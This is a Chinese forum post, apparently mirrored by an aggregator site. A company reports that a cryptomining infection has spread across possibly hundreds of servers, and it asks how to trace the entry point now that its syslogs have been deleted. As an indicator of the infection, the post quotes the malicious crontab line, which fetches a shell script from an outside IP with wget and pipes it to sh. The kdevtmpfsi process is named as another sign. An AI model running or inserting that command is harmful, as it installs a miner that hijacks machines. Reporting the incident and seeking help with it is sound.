16

公司服务器被攻击了!

source link: https://www.v2ex.com/t/812098

Go to the source link to view the article. You can view the picture content, updated content and better typesetting reading experience. If the link is broken, please click the button below to view the snapshot at that time.

周六公司服务器被大面积攻击,植入挖矿程序,cpu 被打爆。



怀疑是通过某个开源框架的远程执行漏洞进来的,但不知道是从具体哪个机器进入。

该病毒基本特征:

- 会增加一个 crontab 任务到一个或多个用户。远程下载挖矿脚本到 tmp 目录。

* * * * * wget -q -O - http://185.191.32.198/spr.sh |sh > /dev/null 2>&1



- 启动多个「 kdevtmpfsi 」进程,之后机器 cpu 资源被几乎耗尽。

涉及的服务器很多,v 友们有什么好的分析思路分享吗?

第 1 条附言 · 1 天前

谢谢大佬们。

目前能基本定位到第一台被启动挖矿的机器了。但还没法串联起来。因为中招的服务器可能有上百台。

比较关键的 syslog 也被删除了。ssh 远程执行命令没有 last 日志 + command history ,还有办法知道关键命令是怎么执行的吗。。。

目前能基本定位到第一台被启动挖矿的机器了。但还没法串联起来。因为中招的服务器可能有上百台。

比较关键的 syslog 也被删除了。ssh 远程执行命令没有 last 日志 + command history ,还有办法知道关键命令是怎么执行的吗。。。

Recommend

About Joyk

Aggregate valuable and interesting links.

Joyk means Joy of geeK



flink log 特征:

flink log 特征: